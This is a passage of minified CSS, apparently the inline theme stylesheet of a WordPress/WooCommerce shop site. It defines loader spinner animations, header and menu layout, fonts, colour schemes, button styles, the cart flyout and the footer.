0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #111113}.show-when-logged{display: none !important}.section-page-header{color: #ffffff;background-repeat: repeat;background-position: left top;background-color: #262626}.section-page-header .page-title{color: #ffffff}.section-page-header a{color: #ffffff}.section-page-header a:hover{color: #e0e0e0}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 45px;padding-bottom: 45px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 70px;padding-bottom: 65px}}.site-main{}body.veera-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.veera-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:40px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//www.artesaniaarabe.es/wp-content/uploads/2020/03/background_newsletter-2.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 16px}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v6 #header_aside,.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #fff}.header-v6.enable-header-transparency #header_aside,.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}body, .la-blockquote.style-1 footer {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.products-grid-1 .product_item--thumbnail-holder > a:not(.woocommerce-loop-product__link):last-child:hover,.background-color-primary, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .related-posts-design-1 .block_heading .block_heading--title span:after, .comment-form .form-submit input:hover, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #111113}.background-color-secondary, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #262626}.background-color-secondary, .socials-color a {background-color: #E7E7E7}.background-color-body {background-color: #8D8D8D}.background-color-border {background-color: #E7E7E7}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__viewall a:hover, .vc_custom_heading.heading__viewall a:focus, .vc_custom_heading.heading__viewall2 a, .vc_custom_heading.heading__shopnow a:hover, .vc_custom_heading.heading__shopnow a:focus, .member--style-5 .entry-title, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #111113}.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-panel-title > a,.text-color-primary {color: #111113 !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #111113}.border-color-primary {border-color: #111113 !important}.border-top-color-primary {border-top-color: #111113 !important}.border-bottom-color-primary {border-bottom-color: #111113 !important}.border-left-color-primary {border-left-color: #111113 !important}.border-right-color-primary {border-right-color: #111113 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .widget_layered_nav.widget_layered_nav--nostyle ul li, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__viewall a, .vc_custom_heading.heading__viewall2 a:hover, .vc_custom_heading.heading__viewall2 a:focus, .vc_custom_heading.heading__shopnow a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #262626}.text-color-secondary {color: #262626 !important}input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover {border-color: #262626}.border-color-secondary {border-color: #262626 !important}.border-top-color-secondary {border-top-color: #262626 !important}.border-bottom-color-secondary {border-bottom-color: #262626 !important}.border-left-color-secondary {border-left-color: #262626 !important}.border-right-color-secondary {border-right-color: #262626 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626}.text-color-heading {color: #262626 !important}.border-color-heading {border-color: #262626 !important}.border-top-color-heading {border-top-color: #262626 !important}.border-bottom-color-heading {border-bottom-color: #262626 !important}.border-left-color-heading {border-left-color: #262626 !important}.border-right-color-heading {border-right-color: #262626 !important}.text-color-three {color: #e7e7e7 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #e7e7e7}.border-color-three {border-color: #e7e7e7 !important}.border-top-color-three {border-top-color: #e7e7e7 !important}.border-bottom-color-three {border-bottom-color: #e7e7e7 !important}.border-left-color-three {border-left-color: #e7e7e7 !important}.border-right-color-three {border-right-color: #e7e7e7 !important}body, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #262626}.text-color-body {color: #262626 !important}.border-color-body {border-color: #262626 !important}.border-top-color-body {border-top-color: #262626 !important}.border-bottom-color-body {border-bottom-color: #262626 !important}.border-left-color-body {border-left-color: #262626 !important}.border-right-color-body {border-right-color: #262626 !important}input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #e7e7e7}.border-color {border-color: #e7e7e7 !important}.border-top-color {border-top-color: #e7e7e7 !important}.border-bottom-color {border-bottom-color: #e7e7e7 !important}.border-left-color {border-left-color: #e7e7e7 !important}.border-right-color {border-right-color: #e7e7e7 !important}.btn {color: #fff;background-color: #262626}.btn:hover {background-color: #111113;color: #fff}.btn.btn-primary {background-color: #111113;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #262626}.btn.btn-outline {border-color: #e7e7e7;color: #262626}.btn.btn-outline:hover {color: #fff;background-color: #111113;border-color: #111113}.btn.btn-style-flat.btn-color-primary {background-color: #111113}.btn.btn-style-flat.btn-color-primary:hover {background-color: #262626}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #111113}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #262626}.btn.btn-style-flat.btn-color-gray {background-color: #262626}.btn.btn-style-flat.btn-color-gray:hover {background-color: #111113}.btn.btn-style-outline:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #262626;color: #262626}.btn.btn-style-outline.btn-color-black:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #111113;color: #111113}.btn.btn-style-outline.btn-color-primary:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #262626}.btn.btn-style-outline.btn-color-gray:hover {border-color: #111113;background-color: #111113;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e7e7e7;color: #262626}.woocommerce.add_to_cart_inline a:hover {background-color: #262626;border-color: #262626;color: #fff}.elm-loadmore-ajax a {color: #262626}.elm-loadmore-ajax a:hover {color: #111113;border-color: #111113}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #262626;border-color: #262626;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #111113;border-color: #111113;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #262626;border-color: #e7e7e7}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #262626;border-color: #262626}.widget_price_filter .button {color: #fff;background-color: #262626}.widget_price_filter .button:hover {color: #fff;background-color: #111113}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #111113}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #262626}.header--aside .header_component:hover > a {color: #111113}ul.mega-menu .popup li > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626}.site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #262626}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #262626}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #111113}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #262626}.site-header .site-header-top {background-color: #000000;color: #ffffff}.site-header .site-header-top .header_component .component-target {color: #ffffff}.site-header .site-header-top .header_component a.component-target {color: #ffffff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #e8e8e8}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: #262626}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #111113}.cart-flyout {background-color: #fff;color: #262626}.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #262626}.cart-flyout .product_list_widget a:hover {color: #111113}.cart-flyout .widget_shopping_cart_content .total {color: #262626}.footer-top {color: #474747}.footer-top a {color: #000000}.footer-top a:hover {color: #e0e0e0}.footer-top .widget .widget-title 